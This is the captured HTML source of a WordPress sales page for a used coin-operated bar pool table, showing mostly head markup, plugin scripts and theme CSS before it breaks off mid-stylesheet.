

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/used-coin-operated-pool-table-table-060606/
body_size: 34050
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>Used coin operated pool table  Table #060606 | Used Coin Operated Bar Pool Tables</title>

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://barpooltables.net/#organization","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","sameAs":[]},{"@type":"WebSite","@id":"https://barpooltables.net/#website","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","publisher":{"@id":"https://barpooltables.net/#organization"}},{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#webpage","url":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/","inLanguage":"en-US","name":"Used coin operated pool table <br> Table #060606","isPartOf":{"@id":"https://barpooltables.net/#website"},"breadcrumb":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2018/07/IMG_1726.jpg","width":2048,"height":1536},"primaryImageOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#primaryimage"},"datePublished":"2020-04-02T12:54:18-05:00","dateModified":"2020-04-02T12:54:18-05:00"},{"@type":"Article","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#article","isPartOf":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#webpage"},"author":{"@id":"https://barpooltables.net/author/randy/#author"},"headline":"Used coin operated pool table <br> Table #060606","datePublished":"2020-04-02T12:54:18-05:00","dateModified":"2020-04-02T12:54:18-05:00","commentCount":0,"mainEntityOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#webpage"},"publisher":{"@id":"https://barpooltables.net/#organization"},"articleSection":"8', For Sale","image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2018/07/IMG_1726.jpg","width":2048,"height":1536}},{"@type":"Person","@id":"https://barpooltables.net/author/randy/#author","name":"Randy","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://barpooltables.net/","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/","url":"https://barpooltables.net/used-coin-operated-pool-table-table-060606/","name":"Used coin operated pool table <br> Table #060606"}}]}]}</script>
<link rel="canonical" href="https://barpooltables.net/used-coin-operated-pool-table-table-060606/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768730524","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=7554' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-table-060606%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-table-060606%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator 